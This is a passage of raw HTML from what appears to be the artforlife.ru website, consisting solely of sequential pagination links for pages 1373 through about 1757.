href="https://artforlife.ru/page/1373"  data-page-num="1373">1&nbsp;373</a><a href="https://artforlife.ru/page/1374"  data-page-num="1374">1&nbsp;374</a><a href="https://artforlife.ru/page/1375"  data-page-num="1375">1&nbsp;375</a><a href="https://artforlife.ru/page/1376"  data-page-num="1376">1&nbsp;376</a><a href="https://artforlife.ru/page/1377"  data-page-num="1377">1&nbsp;377</a><a href="https://artforlife.ru/page/1378"  data-page-num="1378">1&nbsp;378</a><a href="https://artforlife.ru/page/1379"  data-page-num="1379">1&nbsp;379</a><a href="https://artforlife.ru/page/1380"  data-page-num="1380">1&nbsp;380</a><a href="https://artforlife.ru/page/1381"  data-page-num="1381">1&nbsp;381</a><a href="https://artforlife.ru/page/1382"  data-page-num="1382">1&nbsp;382</a><a href="https://artforlife.ru/page/1383"  data-page-num="1383">1&nbsp;383</a><a href="https://artforlife.ru/page/1384"  data-page-num="1384">1&nbsp;384</a><a href="https://artforlife.ru/page/1385"  data-page-num="1385">1&nbsp;385</a><a href="https://artforlife.ru/page/1386"  data-page-num="1386">1&nbsp;386</a><a href="https://artforlife.ru/page/1387"  data-page-num="1387">1&nbsp;387</a><a href="https://artforlife.ru/page/1388"  data-page-num="1388">1&nbsp;388</a><a href="https://artforlife.ru/page/1389"  data-page-num="1389">1&nbsp;389</a><a href="https://artforlife.ru/page/1390"  data-page-num="1390">1&nbsp;390</a><a href="https://artforlife.ru/page/1391"  data-page-num="1391">1&nbsp;391</a><a href="https://artforlife.ru/page/1392"  data-page-num="1392">1&nbsp;392</a><a href="https://artforlife.ru/page/1393"  data-page-num="1393">1&nbsp;393</a><a href="https://artforlife.ru/page/1394"  data-page-num="1394">1&nbsp;394</a><a href="https://artforlife.ru/page/1395"  data-page-num="1395">1&nbsp;395</a><a href="https://artforlife.ru/page/1396"  data-page-num="1396">1&nbsp;396</a><a href="https://artforlife.ru/page/1397"  data-page-num="1397">1&nbsp;397</a><a href="https://artforlife.ru/page/1398"  data-page-num="1398">1&nbsp;398</a><a href="https://artforlife.ru/page/1399"  data-page-num="1399">1&nbsp;399</a><a href="https://artforlife.ru/page/1400"  data-page-num="1400">1&nbsp;400</a><a href="https://artforlife.ru/page/1401"  data-page-num="1401">1&nbsp;401</a><a href="https://artforlife.ru/page/1402"  data-page-num="1402">1&nbsp;402</a><a href="https://artforlife.ru/page/1403"  data-page-num="1403">1&nbsp;403</a><a href="https://artforlife.ru/page/1404"  data-page-num="1404">1&nbsp;404</a><a href="https://artforlife.ru/page/1405"  data-page-num="1405">1&nbsp;405</a><a href="https://artforlife.ru/page/1406"  data-page-num="1406">1&nbsp;406</a><a href="https://artforlife.ru/page/1407"  data-page-num="1407">1&nbsp;407</a><a href="https://artforlife.ru/page/1408"  data-page-num="1408">1&nbsp;408</a><a href="https://artforlife.ru/page/1409"  data-page-num="1409">1&nbsp;409</a><a href="https://artforlife.ru/page/1410"  data-page-num="1410">1&nbsp;410</a><a href="https://artforlife.ru/page/1411"  data-page-num="1411">1&nbsp;411</a><a href="https://artforlife.ru/page/1412"  data-page-num="1412">1&nbsp;412</a><a href="https://artforlife.ru/page/1413"  data-page-num="1413">1&nbsp;413</a><a href="https://artforlife.ru/page/1414"  data-page-num="1414">1&nbsp;414</a><a href="https://artforlife.ru/page/1415"  data-page-num="1415">1&nbsp;415</a><a href="https://artforlife.ru/page/1416"  data-page-num="1416">1&nbsp;416</a><a href="https://artforlife.ru/page/1417"  data-page-num="1417">1&nbsp;417</a><a href="https://artforlife.ru/page/1418"  data-page-num="1418">1&nbsp;418</a><a href="https://artforlife.ru/page/1419"  data-page-num="1419">1&nbsp;419</a><a href="https://artforlife.ru/page/1420"  data-page-num="1420">1&nbsp;420</a><a href="https://artforlife.ru/page/1421"  data-page-num="1421">1&nbsp;421</a><a href="https://artforlife.ru/page/1422"  data-page-num="1422">1&nbsp;422</a><a href="https://artforlife.ru/page/1423"  data-page-num="1423">1&nbsp;423</a><a href="https://artforlife.ru/page/1424"  data-page-num="1424">1&nbsp;424</a><a href="https://artforlife.ru/page/1425"  data-page-num="1425">1&nbsp;425</a><a href="https://artforlife.ru/page/1426"  data-page-num="1426">1&nbsp;426</a><a href="https://artforlife.ru/page/1427"  data-page-num="1427">1&nbsp;427</a><a href="https://artforlife.ru/page/1428"  data-page-num="1428">1&nbsp;428</a><a href="https://artforlife.ru/page/1429"  data-page-num="1429">1&nbsp;429</a><a href="https://artforlife.ru/page/1430"  data-page-num="1430">1&nbsp;430</a><a href="https://artforlife.ru/page/1431"  data-page-num="1431">1&nbsp;431</a><a href="https://artforlife.ru/page/1432"  data-page-num="1432">1&nbsp;432</a><a href="https://artforlife.ru/page/1433"  data-page-num="1433">1&nbsp;433</a><a href="https://artforlife.ru/page/1434"  data-page-num="1434">1&nbsp;434</a><a href="https://artforlife.ru/page/1435"  data-page-num="1435">1&nbsp;435</a><a href="https://artforlife.ru/page/1436"  data-page-num="1436">1&nbsp;436</a><a href="https://artforlife.ru/page/1437"  data-page-num="1437">1&nbsp;437</a><a href="https://artforlife.ru/page/1438"  data-page-num="1438">1&nbsp;438</a><a href="https://artforlife.ru/page/1439"  data-page-num="1439">1&nbsp;439</a><a href="https://artforlife.ru/page/1440"  data-page-num="1440">1&nbsp;440</a><a href="https://artforlife.ru/page/1441"  data-page-num="1441">1&nbsp;441</a><a href="https://artforlife.ru/page/1442"  data-page-num="1442">1&nbsp;442</a><a href="https://artforlife.ru/page/1443"  data-page-num="1443">1&nbsp;443</a><a href="https://artforlife.ru/page/1444"  data-page-num="1444">1&nbsp;444</a><a href="https://artforlife.ru/page/1445"  data-page-num="1445">1&nbsp;445</a><a href="https://artforlife.ru/page/1446"  data-page-num="1446">1&nbsp;446</a><a href="https://artforlife.ru/page/1447"  data-page-num="1447">1&nbsp;447</a><a href="https://artforlife.ru/page/1448"  data-page-num="1448">1&nbsp;448</a><a href="https://artforlife.ru/page/1449"  data-page-num="1449">1&nbsp;449</a><a href="https://artforlife.ru/page/1450"  data-page-num="1450">1&nbsp;450</a><a href="https://artforlife.ru/page/1451"  data-page-num="1451">1&nbsp;451</a><a href="https://artforlife.ru/page/1452"  data-page-num="1452">1&nbsp;452</a><a href="https://artforlife.ru/page/1453"  data-page-num="1453">1&nbsp;453</a><a href="https://artforlife.ru/page/1454"  data-page-num="1454">1&nbsp;454</a><a href="https://artforlife.ru/page/1455"  data-page-num="1455">1&nbsp;455</a><a href="https://artforlife.ru/page/1456"  data-page-num="1456">1&nbsp;456</a><a href="https://artforlife.ru/page/1457"  data-page-num="1457">1&nbsp;457</a><a href="https://artforlife.ru/page/1458"  data-page-num="1458">1&nbsp;458</a><a href="https://artforlife.ru/page/1459"  data-page-num="1459">1&nbsp;459</a><a href="https://artforlife.ru/page/1460"  data-page-num="1460">1&nbsp;460</a><a href="https://artforlife.ru/page/1461"  data-page-num="1461">1&nbsp;461</a><a href="https://artforlife.ru/page/1462"  data-page-num="1462">1&nbsp;462</a><a href="https://artforlife.ru/page/1463"  data-page-num="1463">1&nbsp;463</a><a href="https://artforlife.ru/page/1464"  data-page-num="1464">1&nbsp;464</a><a href="https://artforlife.ru/page/1465"  data-page-num="1465">1&nbsp;465</a><a href="https://artforlife.ru/page/1466"  data-page-num="1466">1&nbsp;466</a><a href="https://artforlife.ru/page/1467"  data-page-num="1467">1&nbsp;467</a><a href="https://artforlife.ru/page/1468"  data-page-num="1468">1&nbsp;468</a><a href="https://artforlife.ru/page/1469"  data-page-num="1469">1&nbsp;469</a><a href="https://artforlife.ru/page/1470"  data-page-num="1470">1&nbsp;470</a><a href="https://artforlife.ru/page/1471"  data-page-num="1471">1&nbsp;471</a><a href="https://artforlife.ru/page/1472"  data-page-num="1472">1&nbsp;472</a><a href="https://artforlife.ru/page/1473"  data-page-num="1473">1&nbsp;473</a><a href="https://artforlife.ru/page/1474"  data-page-num="1474">1&nbsp;474</a><a href="https://artforlife.ru/page/1475"  data-page-num="1475">1&nbsp;475</a><a href="https://artforlife.ru/page/1476"  data-page-num="1476">1&nbsp;476</a><a href="https://artforlife.ru/page/1477"  data-page-num="1477">1&nbsp;477</a><a href="https://artforlife.ru/page/1478"  data-page-num="1478">1&nbsp;478</a><a href="https://artforlife.ru/page/1479"  data-page-num="1479">1&nbsp;479</a><a href="https://artforlife.ru/page/1480"  data-page-num="1480">1&nbsp;480</a><a href="https://artforlife.ru/page/1481"  data-page-num="1481">1&nbsp;481</a><a href="https://artforlife.ru/page/1482"  data-page-num="1482">1&nbsp;482</a><a href="https://artforlife.ru/page/1483"  data-page-num="1483">1&nbsp;483</a><a href="https://artforlife.ru/page/1484"  data-page-num="1484">1&nbsp;484</a><a href="https://artforlife.ru/page/1485"  data-page-num="1485">1&nbsp;485</a><a href="https://artforlife.ru/page/1486"  data-page-num="1486">1&nbsp;486</a><a href="https://artforlife.ru/page/1487"  data-page-num="1487">1&nbsp;487</a><a href="https://artforlife.ru/page/1488"  data-page-num="1488">1&nbsp;488</a><a href="https://artforlife.ru/page/1489"  data-page-num="1489">1&nbsp;489</a><a href="https://artforlife.ru/page/1490"  data-page-num="1490">1&nbsp;490</a><a href="https://artforlife.ru/page/1491"  data-page-num="1491">1&nbsp;491</a><a href="https://artforlife.ru/page/1492"  data-page-num="1492">1&nbsp;492</a><a href="https://artforlife.ru/page/1493"  data-page-num="1493">1&nbsp;493</a><a href="https://artforlife.ru/page/1494"  data-page-num="1494">1&nbsp;494</a><a href="https://artforlife.ru/page/1495"  data-page-num="1495">1&nbsp;495</a><a href="https://artforlife.ru/page/1496"  data-page-num="1496">1&nbsp;496</a><a href="https://artforlife.ru/page/1497"  data-page-num="1497">1&nbsp;497</a><a href="https://artforlife.ru/page/1498"  data-page-num="1498">1&nbsp;498</a><a href="https://artforlife.ru/page/1499"  data-page-num="1499">1&nbsp;499</a><a href="https://artforlife.ru/page/1500"  data-page-num="1500">1&nbsp;500</a><a href="https://artforlife.ru/page/1501"  data-page-num="1501">1&nbsp;501</a><a href="https://artforlife.ru/page/1502"  data-page-num="1502">1&nbsp;502</a><a href="https://artforlife.ru/page/1503"  data-page-num="1503">1&nbsp;503</a><a href="https://artforlife.ru/page/1504"  data-page-num="1504">1&nbsp;504</a><a href="https://artforlife.ru/page/1505"  data-page-num="1505">1&nbsp;505</a><a href="https://artforlife.ru/page/1506"  data-page-num="1506">1&nbsp;506</a><a href="https://artforlife.ru/page/1507"  data-page-num="1507">1&nbsp;507</a><a href="https://artforlife.ru/page/1508"  data-page-num="1508">1&nbsp;508</a><a href="https://artforlife.ru/page/1509"  data-page-num="1509">1&nbsp;509</a><a href="https://artforlife.ru/page/1510"  data-page-num="1510">1&nbsp;510</a><a href="https://artforlife.ru/page/1511"  data-page-num="1511">1&nbsp;511</a><a href="https://artforlife.ru/page/1512"  data-page-num="1512">1&nbsp;512</a><a href="https://artforlife.ru/page/1513"  data-page-num="1513">1&nbsp;513</a><a href="https://artforlife.ru/page/1514"  data-page-num="1514">1&nbsp;514</a><a href="https://artforlife.ru/page/1515"  data-page-num="1515">1&nbsp;515</a><a href="https://artforlife.ru/page/1516"  data-page-num="1516">1&nbsp;516</a><a href="https://artforlife.ru/page/1517"  data-page-num="1517">1&nbsp;517</a><a href="https://artforlife.ru/page/1518"  data-page-num="1518">1&nbsp;518</a><a href="https://artforlife.ru/page/1519"  data-page-num="1519">1&nbsp;519</a><a href="https://artforlife.ru/page/1520"  data-page-num="1520">1&nbsp;520</a><a href="https://artforlife.ru/page/1521"  data-page-num="1521">1&nbsp;521</a><a href="https://artforlife.ru/page/1522"  data-page-num="1522">1&nbsp;522</a><a href="https://artforlife.ru/page/1523"  data-page-num="1523">1&nbsp;523</a><a href="https://artforlife.ru/page/1524"  data-page-num="1524">1&nbsp;524</a><a href="https://artforlife.ru/page/1525"  data-page-num="1525">1&nbsp;525</a><a href="https://artforlife.ru/page/1526"  data-page-num="1526">1&nbsp;526</a><a href="https://artforlife.ru/page/1527"  data-page-num="1527">1&nbsp;527</a><a href="https://artforlife.ru/page/1528"  data-page-num="1528">1&nbsp;528</a><a href="https://artforlife.ru/page/1529"  data-page-num="1529">1&nbsp;529</a><a href="https://artforlife.ru/page/1530"  data-page-num="1530">1&nbsp;530</a><a href="https://artforlife.ru/page/1531"  data-page-num="1531">1&nbsp;531</a><a href="https://artforlife.ru/page/1532"  data-page-num="1532">1&nbsp;532</a><a href="https://artforlife.ru/page/1533"  data-page-num="1533">1&nbsp;533</a><a href="https://artforlife.ru/page/1534"  data-page-num="1534">1&nbsp;534</a><a href="https://artforlife.ru/page/1535"  data-page-num="1535">1&nbsp;535</a><a href="https://artforlife.ru/page/1536"  data-page-num="1536">1&nbsp;536</a><a href="https://artforlife.ru/page/1537"  data-page-num="1537">1&nbsp;537</a><a href="https://artforlife.ru/page/1538"  data-page-num="1538">1&nbsp;538</a><a href="https://artforlife.ru/page/1539"  data-page-num="1539">1&nbsp;539</a><a href="https://artforlife.ru/page/1540"  data-page-num="1540">1&nbsp;540</a><a href="https://artforlife.ru/page/1541"  data-page-num="1541">1&nbsp;541</a><a href="https://artforlife.ru/page/1542"  data-page-num="1542">1&nbsp;542</a><a href="https://artforlife.ru/page/1543"  data-page-num="1543">1&nbsp;543</a><a href="https://artforlife.ru/page/1544"  data-page-num="1544">1&nbsp;544</a><a href="https://artforlife.ru/page/1545"  data-page-num="1545">1&nbsp;545</a><a href="https://artforlife.ru/page/1546"  data-page-num="1546">1&nbsp;546</a><a href="https://artforlife.ru/page/1547"  data-page-num="1547">1&nbsp;547</a><a href="https://artforlife.ru/page/1548"  data-page-num="1548">1&nbsp;548</a><a href="https://artforlife.ru/page/1549"  data-page-num="1549">1&nbsp;549</a><a href="https://artforlife.ru/page/1550"  data-page-num="1550">1&nbsp;550</a><a href="https://artforlife.ru/page/1551"  data-page-num="1551">1&nbsp;551</a><a href="https://artforlife.ru/page/1552"  data-page-num="1552">1&nbsp;552</a><a href="https://artforlife.ru/page/1553"  data-page-num="1553">1&nbsp;553</a><a href="https://artforlife.ru/page/1554"  data-page-num="1554">1&nbsp;554</a><a href="https://artforlife.ru/page/1555"  data-page-num="1555">1&nbsp;555</a><a href="https://artforlife.ru/page/1556"  data-page-num="1556">1&nbsp;556</a><a href="https://artforlife.ru/page/1557"  data-page-num="1557">1&nbsp;557</a><a href="https://artforlife.ru/page/1558"  data-page-num="1558">1&nbsp;558</a><a href="https://artforlife.ru/page/1559"  data-page-num="1559">1&nbsp;559</a><a href="https://artforlife.ru/page/1560"  data-page-num="1560">1&nbsp;560</a><a href="https://artforlife.ru/page/1561"  data-page-num="1561">1&nbsp;561</a><a href="https://artforlife.ru/page/1562"  data-page-num="1562">1&nbsp;562</a><a href="https://artforlife.ru/page/1563"  data-page-num="1563">1&nbsp;563</a><a href="https://artforlife.ru/page/1564"  data-page-num="1564">1&nbsp;564</a><a href="https://artforlife.ru/page/1565"  data-page-num="1565">1&nbsp;565</a><a href="https://artforlife.ru/page/1566"  data-page-num="1566">1&nbsp;566</a><a href="https://artforlife.ru/page/1567"  data-page-num="1567">1&nbsp;567</a><a href="https://artforlife.ru/page/1568"  data-page-num="1568">1&nbsp;568</a><a href="https://artforlife.ru/page/1569"  data-page-num="1569">1&nbsp;569</a><a href="https://artforlife.ru/page/1570"  data-page-num="1570">1&nbsp;570</a><a href="https://artforlife.ru/page/1571"  data-page-num="1571">1&nbsp;571</a><a href="https://artforlife.ru/page/1572"  data-page-num="1572">1&nbsp;572</a><a href="https://artforlife.ru/page/1573"  data-page-num="1573">1&nbsp;573</a><a href="https://artforlife.ru/page/1574"  data-page-num="1574">1&nbsp;574</a><a href="https://artforlife.ru/page/1575"  data-page-num="1575">1&nbsp;575</a><a href="https://artforlife.ru/page/1576"  data-page-num="1576">1&nbsp;576</a><a href="https://artforlife.ru/page/1577"  data-page-num="1577">1&nbsp;577</a><a href="https://artforlife.ru/page/1578"  data-page-num="1578">1&nbsp;578</a><a href="https://artforlife.ru/page/1579"  data-page-num="1579">1&nbsp;579</a><a href="https://artforlife.ru/page/1580"  data-page-num="1580">1&nbsp;580</a><a href="https://artforlife.ru/page/1581"  data-page-num="1581">1&nbsp;581</a><a href="https://artforlife.ru/page/1582"  data-page-num="1582">1&nbsp;582</a><a href="https://artforlife.ru/page/1583"  data-page-num="1583">1&nbsp;583</a><a href="https://artforlife.ru/page/1584"  data-page-num="1584">1&nbsp;584</a><a href="https://artforlife.ru/page/1585"  data-page-num="1585">1&nbsp;585</a><a href="https://artforlife.ru/page/1586"  data-page-num="1586">1&nbsp;586</a><a href="https://artforlife.ru/page/1587"  data-page-num="1587">1&nbsp;587</a><a href="https://artforlife.ru/page/1588"  data-page-num="1588">1&nbsp;588</a><a href="https://artforlife.ru/page/1589"  data-page-num="1589">1&nbsp;589</a><a href="https://artforlife.ru/page/1590"  data-page-num="1590">1&nbsp;590</a><a href="https://artforlife.ru/page/1591"  data-page-num="1591">1&nbsp;591</a><a href="https://artforlife.ru/page/1592"  data-page-num="1592">1&nbsp;592</a><a href="https://artforlife.ru/page/1593"  data-page-num="1593">1&nbsp;593</a><a href="https://artforlife.ru/page/1594"  data-page-num="1594">1&nbsp;594</a><a href="https://artforlife.ru/page/1595"  data-page-num="1595">1&nbsp;595</a><a href="https://artforlife.ru/page/1596"  data-page-num="1596">1&nbsp;596</a><a href="https://artforlife.ru/page/1597"  data-page-num="1597">1&nbsp;597</a><a href="https://artforlife.ru/page/1598"  data-page-num="1598">1&nbsp;598</a><a href="https://artforlife.ru/page/1599"  data-page-num="1599">1&nbsp;599</a><a href="https://artforlife.ru/page/1600"  data-page-num="1600">1&nbsp;600</a><a href="https://artforlife.ru/page/1601"  data-page-num="1601">1&nbsp;601</a><a href="https://artforlife.ru/page/1602"  data-page-num="1602">1&nbsp;602</a><a href="https://artforlife.ru/page/1603"  data-page-num="1603">1&nbsp;603</a><a href="https://artforlife.ru/page/1604"  data-page-num="1604">1&nbsp;604</a><a href="https://artforlife.ru/page/1605"  data-page-num="1605">1&nbsp;605</a><a href="https://artforlife.ru/page/1606"  data-page-num="1606">1&nbsp;606</a><a href="https://artforlife.ru/page/1607"  data-page-num="1607">1&nbsp;607</a><a href="https://artforlife.ru/page/1608"  data-page-num="1608">1&nbsp;608</a><a href="https://artforlife.ru/page/1609"  data-page-num="1609">1&nbsp;609</a><a href="https://artforlife.ru/page/1610"  data-page-num="1610">1&nbsp;610</a><a href="https://artforlife.ru/page/1611"  data-page-num="1611">1&nbsp;611</a><a href="https://artforlife.ru/page/1612"  data-page-num="1612">1&nbsp;612</a><a href="https://artforlife.ru/page/1613"  data-page-num="1613">1&nbsp;613</a><a href="https://artforlife.ru/page/1614"  data-page-num="1614">1&nbsp;614</a><a href="https://artforlife.ru/page/1615"  data-page-num="1615">1&nbsp;615</a><a href="https://artforlife.ru/page/1616"  data-page-num="1616">1&nbsp;616</a><a href="https://artforlife.ru/page/1617"  data-page-num="1617">1&nbsp;617</a><a href="https://artforlife.ru/page/1618"  data-page-num="1618">1&nbsp;618</a><a href="https://artforlife.ru/page/1619"  data-page-num="1619">1&nbsp;619</a><a href="https://artforlife.ru/page/1620"  data-page-num="1620">1&nbsp;620</a><a href="https://artforlife.ru/page/1621"  data-page-num="1621">1&nbsp;621</a><a href="https://artforlife.ru/page/1622"  data-page-num="1622">1&nbsp;622</a><a href="https://artforlife.ru/page/1623"  data-page-num="1623">1&nbsp;623</a><a href="https://artforlife.ru/page/1624"  data-page-num="1624">1&nbsp;624</a><a href="https://artforlife.ru/page/1625"  data-page-num="1625">1&nbsp;625</a><a href="https://artforlife.ru/page/1626"  data-page-num="1626">1&nbsp;626</a><a href="https://artforlife.ru/page/1627"  data-page-num="1627">1&nbsp;627</a><a href="https://artforlife.ru/page/1628"  data-page-num="1628">1&nbsp;628</a><a href="https://artforlife.ru/page/1629"  data-page-num="1629">1&nbsp;629</a><a href="https://artforlife.ru/page/1630"  data-page-num="1630">1&nbsp;630</a><a href="https://artforlife.ru/page/1631"  data-page-num="1631">1&nbsp;631</a><a href="https://artforlife.ru/page/1632"  data-page-num="1632">1&nbsp;632</a><a href="https://artforlife.ru/page/1633"  data-page-num="1633">1&nbsp;633</a><a href="https://artforlife.ru/page/1634"  data-page-num="1634">1&nbsp;634</a><a href="https://artforlife.ru/page/1635"  data-page-num="1635">1&nbsp;635</a><a href="https://artforlife.ru/page/1636"  data-page-num="1636">1&nbsp;636</a><a href="https://artforlife.ru/page/1637"  data-page-num="1637">1&nbsp;637</a><a href="https://artforlife.ru/page/1638"  data-page-num="1638">1&nbsp;638</a><a href="https://artforlife.ru/page/1639"  data-page-num="1639">1&nbsp;639</a><a href="https://artforlife.ru/page/1640"  data-page-num="1640">1&nbsp;640</a><a href="https://artforlife.ru/page/1641"  data-page-num="1641">1&nbsp;641</a><a href="https://artforlife.ru/page/1642"  data-page-num="1642">1&nbsp;642</a><a href="https://artforlife.ru/page/1643"  data-page-num="1643">1&nbsp;643</a><a href="https://artforlife.ru/page/1644"  data-page-num="1644">1&nbsp;644</a><a href="https://artforlife.ru/page/1645"  data-page-num="1645">1&nbsp;645</a><a href="https://artforlife.ru/page/1646"  data-page-num="1646">1&nbsp;646</a><a href="https://artforlife.ru/page/1647"  data-page-num="1647">1&nbsp;647</a><a href="https://artforlife.ru/page/1648"  data-page-num="1648">1&nbsp;648</a><a href="https://artforlife.ru/page/1649"  data-page-num="1649">1&nbsp;649</a><a href="https://artforlife.ru/page/1650"  data-page-num="1650">1&nbsp;650</a><a href="https://artforlife.ru/page/1651"  data-page-num="1651">1&nbsp;651</a><a href="https://artforlife.ru/page/1652"  data-page-num="1652">1&nbsp;652</a><a href="https://artforlife.ru/page/1653"  data-page-num="1653">1&nbsp;653</a><a href="https://artforlife.ru/page/1654"  data-page-num="1654">1&nbsp;654</a><a href="https://artforlife.ru/page/1655"  data-page-num="1655">1&nbsp;655</a><a href="https://artforlife.ru/page/1656"  data-page-num="1656">1&nbsp;656</a><a href="https://artforlife.ru/page/1657"  data-page-num="1657">1&nbsp;657</a><a href="https://artforlife.ru/page/1658"  data-page-num="1658">1&nbsp;658</a><a href="https://artforlife.ru/page/1659"  data-page-num="1659">1&nbsp;659</a><a href="https://artforlife.ru/page/1660"  data-page-num="1660">1&nbsp;660</a><a href="https://artforlife.ru/page/1661"  data-page-num="1661">1&nbsp;661</a><a href="https://artforlife.ru/page/1662"  data-page-num="1662">1&nbsp;662</a><a href="https://artforlife.ru/page/1663"  data-page-num="1663">1&nbsp;663</a><a href="https://artforlife.ru/page/1664"  data-page-num="1664">1&nbsp;664</a><a href="https://artforlife.ru/page/1665"  data-page-num="1665">1&nbsp;665</a><a href="https://artforlife.ru/page/1666"  data-page-num="1666">1&nbsp;666</a><a href="https://artforlife.ru/page/1667"  data-page-num="1667">1&nbsp;667</a><a href="https://artforlife.ru/page/1668"  data-page-num="1668">1&nbsp;668</a><a href="https://artforlife.ru/page/1669"  data-page-num="1669">1&nbsp;669</a><a href="https://artforlife.ru/page/1670"  data-page-num="1670">1&nbsp;670</a><a href="https://artforlife.ru/page/1671"  data-page-num="1671">1&nbsp;671</a><a href="https://artforlife.ru/page/1672"  data-page-num="1672">1&nbsp;672</a><a href="https://artforlife.ru/page/1673"  data-page-num="1673">1&nbsp;673</a><a href="https://artforlife.ru/page/1674"  data-page-num="1674">1&nbsp;674</a><a href="https://artforlife.ru/page/1675"  data-page-num="1675">1&nbsp;675</a><a href="https://artforlife.ru/page/1676"  data-page-num="1676">1&nbsp;676</a><a href="https://artforlife.ru/page/1677"  data-page-num="1677">1&nbsp;677</a><a href="https://artforlife.ru/page/1678"  data-page-num="1678">1&nbsp;678</a><a href="https://artforlife.ru/page/1679"  data-page-num="1679">1&nbsp;679</a><a href="https://artforlife.ru/page/1680"  data-page-num="1680">1&nbsp;680</a><a href="https://artforlife.ru/page/1681"  data-page-num="1681">1&nbsp;681</a><a href="https://artforlife.ru/page/1682"  data-page-num="1682">1&nbsp;682</a><a href="https://artforlife.ru/page/1683"  data-page-num="1683">1&nbsp;683</a><a href="https://artforlife.ru/page/1684"  data-page-num="1684">1&nbsp;684</a><a href="https://artforlife.ru/page/1685"  data-page-num="1685">1&nbsp;685</a><a href="https://artforlife.ru/page/1686"  data-page-num="1686">1&nbsp;686</a><a href="https://artforlife.ru/page/1687"  data-page-num="1687">1&nbsp;687</a><a href="https://artforlife.ru/page/1688"  data-page-num="1688">1&nbsp;688</a><a href="https://artforlife.ru/page/1689"  data-page-num="1689">1&nbsp;689</a><a href="https://artforlife.ru/page/1690"  data-page-num="1690">1&nbsp;690</a><a href="https://artforlife.ru/page/1691"  data-page-num="1691">1&nbsp;691</a><a href="https://artforlife.ru/page/1692"  data-page-num="1692">1&nbsp;692</a><a href="https://artforlife.ru/page/1693"  data-page-num="1693">1&nbsp;693</a><a href="https://artforlife.ru/page/1694"  data-page-num="1694">1&nbsp;694</a><a href="https://artforlife.ru/page/1695"  data-page-num="1695">1&nbsp;695</a><a href="https://artforlife.ru/page/1696"  data-page-num="1696">1&nbsp;696</a><a href="https://artforlife.ru/page/1697"  data-page-num="1697">1&nbsp;697</a><a href="https://artforlife.ru/page/1698"  data-page-num="1698">1&nbsp;698</a><a href="https://artforlife.ru/page/1699"  data-page-num="1699">1&nbsp;699</a><a href="https://artforlife.ru/page/1700"  data-page-num="1700">1&nbsp;700</a><a href="https://artforlife.ru/page/1701"  data-page-num="1701">1&nbsp;701</a><a href="https://artforlife.ru/page/1702"  data-page-num="1702">1&nbsp;702</a><a href="https://artforlife.ru/page/1703"  data-page-num="1703">1&nbsp;703</a><a href="https://artforlife.ru/page/1704"  data-page-num="1704">1&nbsp;704</a><a href="https://artforlife.ru/page/1705"  data-page-num="1705">1&nbsp;705</a><a href="https://artforlife.ru/page/1706"  data-page-num="1706">1&nbsp;706</a><a href="https://artforlife.ru/page/1707"  data-page-num="1707">1&nbsp;707</a><a href="https://artforlife.ru/page/1708"  data-page-num="1708">1&nbsp;708</a><a href="https://artforlife.ru/page/1709"  data-page-num="1709">1&nbsp;709</a><a href="https://artforlife.ru/page/1710"  data-page-num="1710">1&nbsp;710</a><a href="https://artforlife.ru/page/1711"  data-page-num="1711">1&nbsp;711</a><a href="https://artforlife.ru/page/1712"  data-page-num="1712">1&nbsp;712</a><a href="https://artforlife.ru/page/1713"  data-page-num="1713">1&nbsp;713</a><a href="https://artforlife.ru/page/1714"  data-page-num="1714">1&nbsp;714</a><a href="https://artforlife.ru/page/1715"  data-page-num="1715">1&nbsp;715</a><a href="https://artforlife.ru/page/1716"  data-page-num="1716">1&nbsp;716</a><a href="https://artforlife.ru/page/1717"  data-page-num="1717">1&nbsp;717</a><a href="https://artforlife.ru/page/1718"  data-page-num="1718">1&nbsp;718</a><a href="https://artforlife.ru/page/1719"  data-page-num="1719">1&nbsp;719</a><a href="https://artforlife.ru/page/1720"  data-page-num="1720">1&nbsp;720</a><a href="https://artforlife.ru/page/1721"  data-page-num="1721">1&nbsp;721</a><a href="https://artforlife.ru/page/1722"  data-page-num="1722">1&nbsp;722</a><a href="https://artforlife.ru/page/1723"  data-page-num="1723">1&nbsp;723</a><a href="https://artforlife.ru/page/1724"  data-page-num="1724">1&nbsp;724</a><a href="https://artforlife.ru/page/1725"  data-page-num="1725">1&nbsp;725</a><a href="https://artforlife.ru/page/1726"  data-page-num="1726">1&nbsp;726</a><a href="https://artforlife.ru/page/1727"  data-page-num="1727">1&nbsp;727</a><a href="https://artforlife.ru/page/1728"  data-page-num="1728">1&nbsp;728</a><a href="https://artforlife.ru/page/1729"  data-page-num="1729">1&nbsp;729</a><a href="https://artforlife.ru/page/1730"  data-page-num="1730">1&nbsp;730</a><a href="https://artforlife.ru/page/1731"  data-page-num="1731">1&nbsp;731</a><a href="https://artforlife.ru/page/1732"  data-page-num="1732">1&nbsp;732</a><a href="https://artforlife.ru/page/1733"  data-page-num="1733">1&nbsp;733</a><a href="https://artforlife.ru/page/1734"  data-page-num="1734">1&nbsp;734</a><a href="https://artforlife.ru/page/1735"  data-page-num="1735">1&nbsp;735</a><a href="https://artforlife.ru/page/1736"  data-page-num="1736">1&nbsp;736</a><a href="https://artforlife.ru/page/1737"  data-page-num="1737">1&nbsp;737</a><a href="https://artforlife.ru/page/1738"  data-page-num="1738">1&nbsp;738</a><a href="https://artforlife.ru/page/1739"  data-page-num="1739">1&nbsp;739</a><a href="https://artforlife.ru/page/1740"  data-page-num="1740">1&nbsp;740</a><a href="https://artforlife.ru/page/1741"  data-page-num="1741">1&nbsp;741</a><a href="https://artforlife.ru/page/1742"  data-page-num="1742">1&nbsp;742</a><a href="https://artforlife.ru/page/1743"  data-page-num="1743">1&nbsp;743</a><a href="https://artforlife.ru/page/1744"  data-page-num="1744">1&nbsp;744</a><a href="https://artforlife.ru/page/1745"  data-page-num="1745">1&nbsp;745</a><a href="https://artforlife.ru/page/1746"  data-page-num="1746">1&nbsp;746</a><a href="https://artforlife.ru/page/1747"  data-page-num="1747">1&nbsp;747</a><a href="https://artforlife.ru/page/1748"  data-page-num="1748">1&nbsp;748</a><a href="https://artforlife.ru/page/1749"  data-page-num="1749">1&nbsp;749</a><a href="https://artforlife.ru/page/1750"  data-page-num="1750">1&nbsp;750</a><a href="https://artforlife.ru/page/1751"  data-page-num="1751">1&nbsp;751</a><a href="https://artforlife.ru/page/1752"  data-page-num="1752">1&nbsp;752</a><a href="https://artforlife.ru/page/1753"  data-page-num="1753">1&nbsp;753</a><a href="https://artforlife.ru/page/1754"  data-page-num="1754">1&nbsp;754</a><a href="https://artforlife.ru/page/1755"  data-page-num="1755">1&nbsp;755</a><a href="https://artforlife.ru/page/1756"  data-page-num="1756">1&nbsp;756</a><a href="https://artforlife.ru/page/1757"  